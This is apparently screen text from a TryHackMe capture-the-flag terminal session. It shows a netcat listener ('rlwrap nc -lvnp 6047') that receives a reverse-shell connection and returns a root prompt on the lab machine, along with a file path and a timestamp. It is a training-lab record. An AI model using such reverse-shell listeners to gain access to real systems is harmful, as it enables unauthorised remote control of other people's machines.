 ..reverse.shell
nvm
reverse.shell → Empty(0)
~/Desktop/tryhackme/red.team/speed.chatting/access/reverse.shell ❯ script -c "rlwrap nc -lvnp 6047" -a pr
ofile.reverse
Script started, output log file is 'profile.reverse'.
listening on [any] 6047 ...
connect to [172.27.202.214] from (UNKNOWN) [172.27.192.1] 59493
root@tryhackme-2204:/opt/Speed_Chat#
Script done.
~/Desktop/tryhackme/red.team/speed.chatting/access/reverse.shell 7m 23s ❯ 16:10:29
16:10
02/15/2026